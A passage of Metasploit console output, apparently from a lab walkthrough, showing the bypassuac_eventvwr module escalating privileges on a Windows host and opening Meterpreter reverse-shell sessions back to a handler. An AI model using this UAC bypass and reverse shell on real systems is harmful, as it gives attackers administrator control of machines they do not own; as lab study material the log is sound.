 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.18.78.136:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[*] Sending stage (175686 bytes) to 10.10.190.137
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[*] Meterpreter session 3 opened (10.18.78.136:4444 -> 10.10.190.137:49239) at 2023-02-24 16:58:38 +0100
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.190.137
[*] Meterpreter session 4 opened (10.18.78.136:4444 -> 10.10.190.137:49243) at 2023-02-24 16:58:41 +0100
[*] Cleaning up registry keys ...